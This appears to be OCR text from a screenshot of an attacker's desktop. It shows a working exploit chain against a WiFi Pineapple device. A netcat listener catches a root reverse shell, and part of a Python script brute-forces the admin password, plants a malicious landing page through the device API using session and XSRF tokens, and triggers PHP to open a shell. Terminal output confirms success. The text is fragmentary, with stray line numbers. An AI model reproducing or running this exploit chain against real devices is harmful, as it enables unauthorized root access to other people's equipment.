 evans@hacktop:~/Documents - nc -lvp 9999
evans@hacktop:~/gitkraken - /home/evans/git…
evans@hacktop:~/Documents - nc -lvp 9999
evans@hacktop ~/Documents $ nc -lvp 9999
Connection from 172.16.42.1:44328
id
uid=0(root) gid=0(root)
cd /
ls -la
drwxr-xr-x 1 root root 0 Feb 27 2020 .
drwxr-xr-x 1 root root 0 Feb 27 2020 ..
drwxr-xr-x 2 root root 779 Feb 27 2020 bin
drwxr-xr-x 5 root root 940 Mar 7 19:04 dev
drwxr-xr-x 1 root root 0 Oct 10 22:25 etc
drwxr-xr-x 1 root root 0 Oct 7 17:13 lib
drwxr-xr-x 2 root root 3 Feb 27 2020 mnt
drwxr-xr-x 5 root root 0 Dec 31 1969 overlay
drwxr-xr-x 1 root root 0 Feb 27 2020 pineapple
dr-xr-xr-x 58 root root 0 Dec 31 1969 proc
drwxr-xr-x 17 root root 240 Nov 28 2019 rom
drwxr-xr-x 1 root root 0 Oct 30 07:47 root
drwxr-xr-x 2 root root 833 Nov 28 2019 sbin
drwxr-xr-x 3 root root 0 Oct 10 21:21 sd
dr-xr-xr-x 11 root root 0 Dec 31 1969 sys
drwxrwxrwt 18 root root 24780 Mar 7 22:32 tmp
drwxr-xr-x 1 root root 0 Oct 7 17:13 usr
lrwxrwxrwx 1 root root 3 Feb 27 2020 var -> tmp
drwxr-xr-x 1 root root 0 Mar 7 21:46 www
48
print('\n[*] Landing page pwned')
49
## Enable landing page
r = requests.post('http://172.16.42.1:1471/api/index.php',
json = {
"module":"Configuration",
"action":"enableLandingPage"
},
headers={"Host":"172.16.42.1:1471","X-XSRF-TOKEN":xsrf_token},
cookies={"PHPSESSID":session_id,"XSRF-TOKEN":xsrf_token})
if 'true' in r.text:
print('[*] Landing page enabled')
try:
r = requests.get('http://172.16.42.1/index.php',timeout=0.000000000001)
except:
print('[*] PHP triggered, look for a shell')
else:
pass
print('[*] Starting the brute force')
S OUTPUT DEBUG CONSOLE TERMINAL
@hacktop ~/Documents/letshack/wifi_pineapple $ ./pwn_apple.py
tarting the brute force
[*] The password is 1337
75ac4a3f1e9dd068bd5a13236786da92
484bdd62a590f29493504efd48dc4838c6d6ff28
[*] Landing page pwned
[*] Landing page enabled
[*] PHP triggered, look for a shell
evans@hacktop ~/Documents/letshack/wifi_pineapple $